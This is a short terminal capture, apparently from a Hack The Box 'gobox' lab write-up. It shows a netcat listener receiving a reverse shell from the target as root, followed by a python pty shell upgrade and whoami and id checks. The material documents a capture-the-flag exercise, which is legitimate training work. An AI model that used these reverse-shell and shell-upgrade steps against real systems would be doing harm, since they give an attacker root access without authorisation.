 ┌──(kali㉿kali)-[~/htb-labs/gobox]
└─$ nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.10.16.3] from (UNKNOWN) [10.10.11.113] 48260
bash: cannot set terminal process group (38998): Inappropriate ioctl for device
bash: no job control in this shell
root@gobox:/# python3 -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
root@gobox:/# whoami
whoami
root
root@gobox:/# bash: [39000: 2 (255)] tcsetattr: Inappropriate ioctl for device
root@gobox:/# whoami
whoami
root
root@gobox:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@gobox:/#